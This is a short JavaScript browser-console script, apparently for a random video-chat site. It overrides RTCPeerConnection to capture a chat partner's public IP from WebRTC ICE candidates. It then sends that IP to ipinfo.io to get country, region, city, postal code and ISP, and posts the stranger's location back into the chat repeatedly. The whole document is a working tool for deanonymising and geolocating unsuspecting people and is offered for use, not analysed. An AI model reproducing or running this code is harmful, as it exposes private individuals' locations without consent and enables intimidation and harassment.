 window.oRTCPeerConnection  = window.oRTCPeerConnection || window.RTCPeerConnection

window.RTCPeerConnection = function(...args) {
 const socialcodia = new window.oRTCPeerConnection(...args)

socialcodia.oaddIceCandidate = socialcodia.addIceCandidate

socialcodia.addIceCandidate = function(iceCandidate, ...rest) {
 const mufazmi = iceCandidate.candidate.split(' ')

if (mufazmi[7] === 'srflx') {
console.clear()
fetchLocation(mufazmi[4])
}
return socialcodia.oaddIceCandidate(iceCandidate, ...rest)

}

return socialcodia
}


function fetchLocation(ip)
{
	fetch('https://ipinfo.io/'+ip+'?token=Your token here')
	.then( res => res.json() )
	.then(response => {
		console.log("Country :"+response.country)
		console.log("State : "+response.region)
		console.log("City : " +response.city)
		console.log("Pin Code : " +response.postal)
		console.log("Org : " +response.org)

		writeMessage(response.country,response.region,response.city)
	})
	.catch(error => console.error('Error:', error));
}


function writeMessage(country,region,city)
{
	let chatmsg = document.getElementsByClassName("chatmsg");
	let sendbtn = document.getElementsByClassName("sendbtn");
	let msg = "Are you from"+city+ ","+ region+".("+country+"), ";
	for(let i=1; i<10; i++)
	{
		chatmsg[0].innerHTML = msg;
	sendbtn[0].click();
	}

}